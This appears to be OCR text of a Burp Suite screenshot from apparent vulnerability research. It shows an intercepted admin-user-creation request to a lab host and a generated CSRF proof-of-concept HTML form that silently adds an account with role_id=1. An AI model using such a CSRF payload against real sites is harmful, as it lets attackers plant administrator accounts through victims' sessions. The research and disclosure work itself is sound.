 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF xssValidator Deserialization Scanner
Intercept HTTP history WebSockets history Options
Request to http://192.168.124.9:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?m=Admin&c=admin&a=add HTTP/1.1
Host: 192.168.124.9
Content-Length: 87
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.193 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.124.9
Referer: http://192.168.124.9/index.php?m=Admin&c=admin&a=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_language=zh-CN; think_template=default; PHPSESSID=bo4v3ut4r66uj3c95sbto7gm02
Connection: close
username=llllllllll&email=123%40163.com&password=buzhdiao&repassword=buzhidao&role_id=1
CSRF PoC generator
Request to: http://192.168.124.9
? Options
Raw Params Headers Hex
POST /index.php?m=Admin&c=admin&a=add HTTP/1.1
Host: 192.168.124.9
Content-Length: 87
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.193 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.124.9
Referer: http://192.168.124.9/index.php?m=Admin&c=admin&a=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > 0 matche
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.124.9/index.php?m=Admin&c=admin&a=add" method="POST">
<input type="hidden" name="username" value="llllllllll" />
<input type="hidden" name="email" value="123&#64;163&#46;com" />
<input type="hidden" name="password" value="buzhdiao" />
<input type="hidden" name="repassword" value="buzhidao" />
<input type="hidden" name="role&#95;id" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches